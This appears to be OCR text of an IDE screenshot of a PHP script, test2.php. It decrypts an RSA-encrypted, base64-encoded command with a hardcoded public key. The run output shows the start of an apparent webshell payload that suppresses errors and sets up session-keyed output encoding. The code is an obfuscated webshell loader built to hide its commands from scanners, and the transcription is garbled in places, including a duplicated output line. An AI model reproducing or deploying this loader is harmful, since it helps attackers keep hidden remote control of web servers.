 Database
1 <?php
2 $cmd = <<<EOF
3 BTGSM8GnyYMyhWUZbk8URh+5LlbDF5BJLF+XnAAAl+C9UmZWQXlM6NZrop8EaVIqtREDq2AXijBfKObw6CdXbnrqvxnPA0x3V/h/WOieCNjfiUzNgo2Uzar6rsvlnQmFqDRakh/VZx1EbSIbVr9306Db35WtUQ/m4gIHMDt17Gw=|A6LGjeyvCNVwbWsAxDgTH5
4 EOF;
5
6 $pk = <<<EOF
7 -----BEGIN PUBLIC KEY-----
8 MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmXoXBvXeanxgl51HBm2J6HPNh
9 TQtfb8ICioE+n0Ni0DlBFHSBprbsWYKJywVfdhJbLDCCon68uA1UYuy0yteDog3j
10 OdweW2bscEGmeMXLQJfBHpQrg4wWoYJjD3QsKorYT6kdp1LRkuHE3PbpqvRtqO7A
11 LzrcBi88Eu7oZaPANwIDAQAB
12 -----END PUBLIC KEY-----
13 EOF;
14 $cmds = explode( delimiter: "|", $cmd);
15 $pk = openssl_pkey_get_public($pk);
16 $cmd = '';
17 foreach ($cmds as $value) {
18 if (openssl_public_decrypt(base64_decode($value), &decrypted: $de, $pk)) {
19 $cmd .= $de;
20 }
test2.php (1)
D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.exe D:\phpStudy\PHPTutorial\WWW\packet\test2.php
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){@s@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){@session_start();$key=@substr(str_pad(session_id(),1
Process finished with exit code 0